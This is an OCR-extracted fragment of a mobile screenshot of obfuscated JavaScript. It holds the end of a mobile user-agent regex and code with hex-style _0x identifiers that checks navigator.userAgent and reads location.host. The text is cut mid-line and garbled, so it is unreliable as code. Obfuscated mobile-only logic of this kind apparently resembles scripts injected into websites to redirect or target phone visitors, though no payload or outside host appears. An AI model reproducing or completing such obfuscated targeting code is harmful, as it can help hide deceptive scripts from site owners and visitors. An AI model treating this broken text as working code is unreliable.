
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-
|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const